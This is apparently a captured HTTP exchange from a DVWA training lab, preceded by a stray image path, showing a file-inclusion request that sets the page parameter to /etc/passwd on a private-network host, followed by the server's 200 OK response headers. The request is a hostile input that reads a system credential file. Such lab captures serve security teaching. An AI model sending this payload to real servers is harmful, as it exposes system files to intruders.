 GET /dvwa/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
Host: 192.168.41.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: security=low; PHPSESSID=g7htlnuq24vrkq50e876h9j9h1
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 10 Apr 2022 10:19:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45